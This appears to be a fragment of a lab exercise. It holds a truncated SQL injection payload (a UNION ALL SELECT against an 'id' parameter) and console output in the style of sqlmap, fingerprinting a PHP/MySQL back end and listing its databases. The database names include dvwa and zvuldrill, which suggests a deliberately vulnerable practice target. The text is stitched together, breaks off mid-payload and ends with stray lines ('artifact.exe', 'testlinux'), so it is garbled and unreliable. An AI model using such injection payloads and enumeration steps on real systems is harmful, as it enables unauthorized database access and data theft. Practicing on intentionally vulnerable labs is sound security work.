 Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x716a717671,
---
[02:00:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[02:00:49] [INFO] fetching database names
[02:00:49] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[*] zvuldrill
[02:00:49] [INFO] fetched data logged to text files under '/root/.local/
[*] ending @ 02:00:49 /2022-04-20/
artifact.exe
testlinux